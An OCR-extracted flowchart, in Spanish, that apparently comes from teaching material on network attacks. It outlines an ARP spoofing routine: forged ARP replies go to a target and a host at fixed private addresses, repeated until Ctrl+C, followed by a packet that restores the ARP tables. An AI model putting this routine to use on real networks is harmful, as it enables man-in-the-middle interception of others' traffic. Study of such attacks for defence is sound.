 Inicio
A
target_ip = 192.168.10.5
host_ip = 192.168.10.10
B
target_mac = get_mac (target_ip)
ARP (ip_dst = target_ip, mac_dst = target_mac,
ip_src = host_ip)
Envía a raul una respuesta ARP modificada.
C
host_mac = get_mac (host_ip)
ARP (ip_dst = host_ip, mac_dst = host_mac,
ip_src = target_ip)
Envía a RNS una repuesta ARP modificada.
no
¿CTRL + C?
sí
D
target_mac = get_mac (target_ip)
host_mac = get_mac (host_ip)
ARP (ip_dst = host_ip, mac_dst = target_mac,
ip_src = target_ip, mac_src = host_mac)
Fin